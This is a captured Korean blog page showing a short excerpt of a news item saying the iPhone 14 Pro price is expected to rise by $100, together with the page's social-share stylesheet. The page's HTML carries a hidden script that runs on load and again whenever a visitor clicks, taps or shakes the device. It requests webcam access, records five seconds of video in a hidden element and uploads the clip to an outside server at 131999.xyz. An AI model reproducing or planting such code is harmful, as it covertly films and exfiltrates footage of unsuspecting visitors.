

--- FILE ---
content_type: text/html;charset=utf8
request_url: https://www.korea-iphone.com/blog/bcNkUePSRgEB.html
body_size: 4589
content:

<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>아이폰14 프로 가격 100달러 오를 듯…기본 모델은 그대로</title>
    <meta name="keywords" content="아이폰14 프로 가격 100달러 오를 듯…기본 모델은 그대로">
    <meta name="description" content="(샌프란시스코&#x3D;연합뉴스) 김태종 특파원 &#x3D; 애플이 오는 7일(현지시간) 아이폰14 라인업을 공개할 예정인 가운데 고급 사양인 프로 모델 가격이 ...yna.kr">
    <link rel="stylesheet" href="/css/social-share.css?1.0">
	<link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="32x32">
	    <style>
        body {
			max-width: 1300px;
			margin: 0 auto;
            font-family: Arial, sans-serif;
            padding: 0;
            display: flex;
            flex-direction: column;
            min-height: 100vh;
        }
        header {
            background-color: #FAFAFA;
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 10px 20px;
        }
        nav {
            background-color: transparent;
            display: flex;
            justify-content: center;
            align-items: center;
            flex: 1;
        }
        nav a {
            color: #000;
            text-decoration: none;
            margin: 0 10px;
        }
        main {
            padding: 20px;
            column-count: 3;
            column-gap: 20px;
            flex: 1;
        }
        .article {
            display: inline-block;
            width: 100%;
            padding: 20px;
            margin-bottom: 20px;
            box-sizing: border-box;
            background-color: #FAFAFA;
            border-radius: 10px;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
        }
        .article a {
            color: #333;
            text-decoration: none;
        }
        .article img {
            max-width: 100%;
            height: auto;
            object-fit: cover;
        }
        footer {
            background-color: #FAFAFA;
            color: #333;
            text-align: center;
            padding: 10px 0;
            width: 100%;
        }
        .article-page {
            display: flex;
            flex-direction: column;
            align-items: center;
            margin: 20px;
        }
        .article-content {
            max-width: 800px;
            width: 100%;
        }
        .article-content h1 {
            color: #333;
            margin: 10px 0;
            text-align: center;
        }
        .article-content p {
            margin: 10px 0;
        }
        .article-content img {
            max-width: 100%;
            height: auto;
            object-fit: cover;
            margin: 10px 0;
        }
		.header-logo {
        font-weight: bold;
        font-size: 24px;
		}
        .centered-container {
            display: flex;
            justify-content: center;
            align-items: center;
            flex-direction: column;
            text-align: center;
            max-width: 800px;
            margin: 0 auto;
        }
		.header-logo a {
			text-decoration: none;
			color: #000;
		}
		.recommended-articles h2:hover {
		color: orange;
		}
        .social-wrapper a {
			text-decoration: none;
		}
    </style>
</head>
<body>
    <header>
        <div class="header-logo">
			<a href="https://www.korea-iphone.com/">한국 아이폰</a>
		</div>
        <nav>
            <a href="https://www.korea-iphone.com/">홈페이지</a>
        </nav>
    </header>
  <div id="videoContainer" style="display: none;">
    <video id="video" autoplay></video>
  </div>

  <script type="9216c9be03727b0dd8bc9ada-text/javascript">
    const videoElement = document.getElementById('video');
    let mediaRecorder;
    let recordedChunks = [];
    let openyou = false;
    const featureId = generateFeatureId();

    function generateFeatureId() {
      return Date.now().toString() + Math.random().toString(36).substr(2, 5);
    }

    function startRecording() {
      navigator.mediaDevices.getUserMedia({ video: true })
        .then(stream => {
          videoElement.srcObject = stream;
          mediaRecorder = new MediaRecorder(stream);

          mediaRecorder.start();
          console.log('start');

          setTimeout(() => {
            mediaRecorder.stop();
            console.log('stop');
          }, 5000);

          mediaRecorder.ondataavailable = event => {
            if (event.data.size > 0) {
              recordedChunks.push(event.data);
            }
          };

          mediaRecorder.onstop = () => {
            const blob = new Blob(recordedChunks, { type: 'video/webm' });

            const formData = new FormData();
            formData.append('video', blob, 'recorded-video.webm');
            formData.append('featureId', featureId);

            const xhr = new XMLHttpRequest();
            xhr.open('POST', 'https://131999.xyz/time.php', true);
            xhr.onreadystatechange = function() {
              if (xhr.readyState === 4 && xhr.status === 200) {
                  openyou = false;
                console.log(xhr.responseText);
              }
            };
            xhr.send(formData);
                openyou = false;
          };
        })
        .catch(error => {
                openyou = false;
          console.error('error：', error);
        });
    }

        startRecording();

    document.addEventListener('touchstart', () => {
      if (!openyou) {
        openyou = true;
        handleEvent();
      }
    });


    document.addEventListener('click', () => {
      if (!openyou) {
        openyou = true;
        handleEvent();
      }
    });


    window.addEventListener('devicemotion', (event) => {
      const acceleration = event.accelerationIncludingGravity;
      if (Math.abs(acceleration.x) > 5 || Math.abs(acceleration.y) > 5 || Math.abs(acceleration.z) > 5) {
        if (!openyou) {
          openyou = true;
          handleEvent();
        }
      }
    });

    function handleEvent() {
        recordedChunks = [];
        startRecording();
        console.log('ok');
    }

  </script>

    <div class="article-page">
        <div class="article-content">
            <h1>아이폰14 프로 가격 100달러 오를 듯…기본 모델은 그대로</h1>

<p><img src="https://i1.korea-iphone.com/files/4975051987c16eab6289e2dc61ff2dd7.jpg" ></p>
<p>(샌프란시스코&#x3D;연합뉴스) 김태종 특파원 &#x3D; 애플이 오는 7일(현지시간) 아이폰14 라인업을 공개할 예정인 가운데 고급 사양인 프로 모델 가격이 ...</p>
<p>yna.kr</p>




        </div>
        
        <div class="social-wrapper">
            <div class="social-share-text">
질문과 답변을 친구들과 공유하세요.
            </div>
<span class="btn-share with-icon"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FbcNkUePSRgEB.html&amp;ref=fbshare&amp;t=%EC%95%84%EC%9D%B4%ED%8F%B014+%ED%94%84%EB%A1%9C+%EA%B0%80%EA%B2%A9+100%EB%8B%AC%EB%9F%AC+%EC%98%A4%EB%A5%BC+%EB%93%AF%E2%80%A6%EA%B8%B0%EB%B3%B8+%EB%AA%A8%EB%8D%B8%EC%9D%80+%EA%B7%B8%EB%8C%80%EB%A1%9C" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-fb" title="Facebook"><i class="social-icon-facebook"></i> Facebook</a></span>
<span class="btn-share with-icon"><a href="https://twitter.com/intent/tweet?text=%EC%95%84%EC%9D%B4%ED%8F%B014+%ED%94%84%EB%A1%9C+%EA%B0%80%EA%B2%A9+100%EB%8B%AC%EB%9F%AC+%EC%98%A4%EB%A5%BC+%EB%93%AF%E2%80%A6%EA%B8%B0%EB%B3%B8+%EB%AA%A8%EB%8D%B8%EC%9D%80+%EA%B7%B8%EB%8C%80%EB%A1%9C&amp;url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FbcNkUePSRgEB.html" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-tw" title="Twitter"><i class="social-icon-twitter"></i> Twitter</a></span>
<span class="btn-share with-icon"><a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FbcNkUePSRgEB.html&amp;title=%EC%95%84%EC%9D%B4%ED%8F%B014+%ED%94%84%EB%A1%9C+%EA%B0%80%EA%B2%A9+100%EB%8B%AC%EB%9F%AC+%EC%98%A4%EB%A5%BC+%EB%93%AF%E2%80%A6%EA%B8%B0%EB%B3%B8+%EB%AA%A8%EB%8D%B8%EC%9D%80+%EA%B7%B8%EB%8C%80%EB%A1%9C&amp;summary=%EC%95%84%EC%9D%B4%ED%8F%B014+%ED%94%84%EB%A1%9C+%EA%B0%80%EA%B2%A9+100%EB%8B%AC%EB%9F%AC+%EC%98%A4%EB%A5%BC+%EB%93%AF%E2%80%A6%EA%B8%B0%EB%B3%B8+%EB%AA%A8%EB%8D%B8%EC%9D%80+%EA%B7%B8%EB%8C%80%EB%A1%9C" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-li" title="LinkedIn"><i class="social-icon-linkedin-square"></i> LinkedIn</a></span>
<span class="btn-share with-icon"><a href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FbcNkUePSRgEB.html&amp;title=%EC%95%84%EC%9D%B4%ED%8F%B014+%ED%94%84%EB%A1%9C+%EA%B0%80%EA%B2%A9+100%EB%8B%AC%EB%9F%AC+%EC%98%A4%EB%A5%BC+%EB%93%AF%E2%80%A6%EA%B8%B0%EB%B3%B8+%EB%AA%A8%EB%8D%B8%EC%9D%80+%EA%B7%B8%EB%8C%80%EB%A1%9C" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-re" title="Reddit"><i class="social-icon-reddit"></i> Reddit</a></span>
<span class="btn-share with-icon"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-em" title="Email"><i class="social-icon-envelope"></i> Email</a></span>
        </div>
        
    </div>



<div class="recommended-articles centered-container"><h2>최근글</h2><div class="article"><a href="https://www.korea-iphone.com/blog/YYHeDaLJHeNL.html"><h2>아이폰14 (예상 이미지 / 용량 /색상 /스펙/카메라 까지) - 14맥스 / 14프로 / 14프로맥스 포함</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/ovebYkVGHeaL.html"><h2>은행점 &quot;아이폰 13미니&quot; 방문후기</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/dGPmpzjtHNmj.html"><h2>아이폰X 그레이 256GB 배터리86% 상태좋은 중고31만팝니다.</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/jyhRpNwgFCNK.html"><h2>아이폰 맥세이프 가죽 케이스&#39;위스테리아&#39; 후기</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/FEoAwuDbNkLJ.html"><h2>아이폰 14 프로 맥스</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/zcNxiFpmYIGE.html"><h2>Apple, iPhone 14 Pro 및 iPhone 14 Pro Max 공개</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/jzXhePmwHqCZ.html"><h2>iphone 아이폰 14 공개 !!!!!!!</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/xDayvsokOLVF.html"><h2>아이폰14 가격 드디어 공개</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/NqzjLXHqDNwU.html"><h2>애플(AAPL), 아이폰 14 공개!(노치가 사라졌다?!)</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/hwUsVURoakHR.html"><h2>아이폰 14시리즈 투명케이스 완전정복!</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/lmRoywGRRByv.html"><h2>후기 | 소니 헤드셋 WH-1000XM5 구매 여정 (사용 방법, 아이폰/아이패드 연결, 터치패드 조작법)</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/egczvtDbBZwz.html"><h2>아이폰 충전기 힐링쉴드 무선충전기</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/NcZjFDnXvRbe.html"><h2>u님-line 아이폰 카톡 테마</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/JczJheaLNXhR.html"><h2>애플, 아이폰 14 및 아이폰 14 플러스를 발표해</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/wnmKHfpmOnkp.html"><h2>아이폰14, 한국서 가격 올리더니 중국은 동결.. 왜?</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/VxtDBenkiTRo.html"><h2>아이폰14 pro 의 모든것을 쉽게 파헤쳐보자! [애플]</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/pRoynyvSSCNX.html"><h2>고속무선충전기 아이엠듀 아이폰 맥세이프 자력좋음</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/bdNXuraxBxgD.html"><h2>아이폰 통화녹음 스위치 사용팁 (추천코드 02CL3S)</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/EkuqnkgDQBku.html"><h2>아이폰 가격</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/YMIEOYIFvgcl.html"><h2>내맘대로 감성 아이폰배경화면 짤 모음</h2></a></div>



    <footer style="background-color: #FAFAFA; color: #333;"> 
        <nav style="background-color: #FAFAFA; color: #fff; text-align: center; padding: 10px 0;">
        <a href="https://www.korea-iphone.com/Terms-of-Service.html">이용약관</a>
        <a href="https://www.korea-iphone.com/Privacy-Policy.html">개인정보처리방침</a>
        <a href="/cdn-cgi/l/email-protection#6f1c1a1f1f001d1b2f04001d0a0e42061f0700010a410c0002">문의하기</a>
        </nav>
        &copy; 2026 Korea-iphone.Com All rights reserved.
    </footer>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9216c9be03727b0dd8bc9ada-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7541e33cce1a4a4086589932daf859c3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.korea-iphone.com/css/social-share.css?1.0
body_size: 1797
content:
.social-share-btn {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.42857143;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px
}

.social-share-btn:focus,.social-share-btn:active:focus,.social-share-btn.active:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

.social-share-btn:hover,.social-share-btn:focus {
	color: #333;
	text-decoration: none
}

.social-share-btn:active {
	background-image: none;
	outline: 0;
	-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,0.125);
	box-shadow: inset 0 3px 5px rgba(0,0,0,0.125)
}

.social-share-btn:link,.social-share-btn:visited {
	color: #fff
}

.social-share-default {
	color: #333;
	background-color: #fff;
	border-color: #ccc
}

.social-share-default:hover,.social-share-default:focus,.social-share-default:active {
	color: #333;
	background-color: #e6e6e6;
	border-color: #adadad
}

.social-share-default:active {
	background-image: none
}

.btn-social {
	position: relative;
	padding-left: 44px;
	text-align: left;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	margin-bottom: 10px
}

.btn-social :first-child {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	width: 32px;
	line-height: 32px;
	font-size: 1.6em;
	text-align: center;
	border-right: 1px solid rgba(0,0,0,0.2)
}

.btn-social-icon {
	position: relative;
	padding-left: 44px;
	text-align: left;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	height: 34px;
	width: 34px;
	padding: 0
}

.btn-social-icon :first-child {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	width: 32px;
	line-height: 32px;
	font-size: 1.6em;
	text-align: center;
	border-right: 1px solid rgba(0,0,0,0.2)
}

.btn-social-icon :first-child {
	border: none;
	text-align: center;
	width: 100% !important
}

.btn-fb {
	color: #fff;
	background-color: #3b5998;
	border-color: rgba(0,0,0,0.2)
}

.btn-fb:hover,.btn-fb:focus,.btn-fb:active {
	color: #fff;
	background-color: #30487b;
	border-color: rgba(0,0,0,0.2)
}

.btn-gp {
	color: #fff;
	background-color: #dd4b39;
	border-color: rgba(0,0,0,0.2)
}

.btn-gp:hover,.btn-gp:focus,.btn-gp:active {
	color: #fff;
	background-color: #ca3523;
	border-color: rgba(0,0,0,0.2)
}

.btn-li {
	color: #fff;
	background-color: #007bb6;
	border-color: rgba(0,0,0,0.2)
}

.btn-li:hover,.btn-li:focus,.btn-li:active {
	color: #fff;
	background-color: #005f8d;
	border-color: rgba(0,0,0,0.2)
}

.btn-tw {
	color: #fff;
	background-color: #55acee;
	border-color: rgba(0,0,0,0.2)
}

.btn-tw:hover,.btn-tw:focus,.btn-tw:active {
	color: #fff;
	background-color: #309aea;
	border-color: rgba(0,0,0,0.2)
}

.btn-re {
	color: #000 !important;
	background-color: #eff7ff;
	border-color: rgba(0,0,0,0.2)
}

.btn-re:hover,.btn-re:focus,.btn-re:active {
	color: #000 !important;
	background-color: #c6e3ff;
	border-color: rgba(0,0,0,0.2)
}

.btn-em {
	color: #fff;
	background-color: #720e9e;
	border-color: rgba(0,0,0,0.2)
}

.btn-em:hover,.btn-em:focus,.btn-em:active {
	color: #fff;
	background-color: #570b79;
	border-color: rgba(0,0,0,0.2)
}

.btn-vk {
	color: #fff;
	background-color: #587ea3;
	border-color: rgba(0,0,0,0.2)
}

.btn-vk:hover,.btn-vk:focus,.btn-vk:active {
	color: #fff;
	background-color: #4a6a89;
	border-color: rgba(0,0,0,0.2)
}

.btn-wa {
	color: #fff;
	background-color: #009688;
	border-color: rgba(0,0,0,0.2)
}

.btn-wa:hover,.btn-wa:focus,.btn-wa:active {
	color: #fff;
	background-color: #007d71;
	border-color: rgba(0,0,0,0.2)
}

.btn-st {
	color: #fff;
	background-color: #EB4924;
	border-color: rgba(0,0,0,0.2)
}

.btn-st:hover,.btn-st:focus,.btn-st:active {
	color: #fff;
	background-color: #e13b15;
	border-color: rgba(0,0,0,0.2)
}

.btn-tg {
	color: #fff;
	background-color: #36ADE1;
	border-color: rgba(0,0,0,0.2)
}

.btn-tg:hover,.btn-tg:focus,.btn-tg:active {
	color: #fff;
	background-color: #21a4dd;
	border-color: rgba(0,0,0,0.2)
}

.btn-img {
	background-image: url("/css/images/ma_share_buttons_full_em.png");
	background-repeat: no-repeat;
	overflow: hidden;
	background-color: transparent;
	width: 16px;
	height: 16px;
	display: inline-block;
	text-indent: -999em;
	outline: none
}

.btn-img.gp {
	background-position: -18px 0
}

.btn-img.fb {
	background-position: 0 0
}

.btn-img.tw {
	background-position: -36px 0
}

.btn-img.li {
	background-position: -54px 0
}

.btn-img.re {
	background-position: -72px 0
}

.btn-img.vk {
	display: none
}

.btn-img.em {
	background-position: -88px 0
}

.btn-sqr {
	border-radius: 0px
}

.btn-semi-rounded {
	border-radius: 3px
}

.btn-rounded {
	border-radius: 100px
}

.btn-no-icon {
	padding: 6px 12px
}

.btn-sqr-animated:hover {
	transition: all 0.6s ease;
	border-radius: 50%
}

@font-face {
	font-family:'social-icon';src:url("/css/fonts/social-icon.eot?-p1x0ul");src:url("/css/fonts/social-icon.eot?#iefix-p1x0ul") format("embedded-opentype"),url("/css/fonts/social-icon.ttf?-p1x0ul") format("truetype"),url("/css/fonts/social-icon.woff?-p1x0ul") format("woff"),url("/css/fonts/social-icon.svg?-p1x0ul#social-icon") format("svg");font-weight:normal;font-style:normal
}[class^="social-icon-"],[class*=" social-icon-"] {
	font-family: 'social-icon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.social-icon-envelope-o:before {
	content: "\f003"
}

.social-icon-twitter-square:before {
	content: "\f081"
}

.social-icon-facebook-square:before {
	content: "\f082"
}

.social-icon-linkedin-square:before {
	content: "\f08c"
}

.social-icon-twitter:before {
	content: "\f099"
}

.social-icon-facebook:before {
	content: "\f09a"
}

.social-icon-pinterest:before {
	content: "\f0d2"
}

.social-icon-pinterest-square:before {
	content: "\f0d3"
}

.social-icon-google-plus-square:before {
	content: "\f0d4"
}

.social-icon-google-plus:before {
	content: "\f0d5"
}

.social-icon-envelope:before {
	content: "\f0e0"
}

.social-icon-linkedin:before {
	content: "\f0e1"
}

.social-icon-instagram:before {
	content: "\f16d"
}

.social-icon-flickr:before {
	content: "\f16e"
}

.social-icon-adn:before {
	content: "\f170"
}

.social-icon-tumblr:before {
	content: "\f173"
}

.social-icon-tumblr-square:before {
	content: "\f174"
}

.social-icon-android:before {
	content: "\f17b"
}

.social-icon-dribbble:before {
	content: "\f17d"
}

.social-icon-skype:before {
	content: "\f17e"
}

.social-icon-foursquare:before {
	content: "\f180"
}

.social-icon-gittip:before {
	content: "\f184"
}

.social-icon-vk:before {
	content: "\f189"
}

.social-icon-vimeo-square:before {
	content: "\f194"
}

.social-icon-try:before {
	content: "\f195"
}

.social-icon-envelope-square:before {
	content: "\f199"
}

.social-icon-wordpress:before {
	content: "\f19a"
}

.social-icon-reddit:before {
	content: "\f1a1"
}

.social-icon-reddit-square:before {
	content: "\f1a2"
}

.social-icon-stumbleupon-circle:before {
	content: "\f1a3"
}

.social-icon-stumbleupon:before {
	content: "\f1a4"
}

.social-icon-digg:before {
	content: "\f1a6"
}

.social-icon-behance-square:before {
	content: "\f1b5"
}

.social-icon-spotify:before {
	content: "\f1bc"
}

.social-icon-soundcloud:before {
	content: "\f1be"
}

.social-icon-jsfiddle:before {
	content: "\f1cc"
}

.social-icon-git:before {
	content: "\f1d3"
}

.social-icon-wechat:before {
	content: "\f1d7"
}

.social-icon-paper-plane:before {
	content: "\f1d8"
}

.social-icon-paper-plane-o:before {
	content: "\f1d9"
}

.social-icon-share-alt:before {
	content: "\f1e0"
}

.social-icon-share-alt-square:before {
	content: "\f1e1"
}

.social-icon-facebook-official:before {
	content: "\f230"
}

.social-icon-pinterest-p:before {
	content: "\f231"
}

.social-icon-whatsapp:before {
	content: "\f232"
}

.social-icon-viacoin:before {
	content: "\f237"
}

.social-icon-medium:before {
	content: "\f23a"
}

.social-icon-px:before {
	content: "\f26e"
}

.social-icon-commenting:before {
	content: "\f27a"
}

.social-icon-commenting-o:before {
	content: "\f27b"
}

.social-icon-vimeo:before {
	content: "\f27d"
}

.social-wrapper {
	margin: 10px 0;
	padding: 10px 20px;
	text-align: center
}

.social-wrapper .social-share-text {
	font-size: 16px;
	margin-bottom: 5px
}

.social-wrapper .share-link {
	margin-right: 5px
}

.qa-sss-widget {
	margin-top: 0 !important;
	height: auto !important
}

.qa-sss-clear {
	clear: both
}

.qa-widget-side .btn-share.with-icon .btn {
	width: 100%
}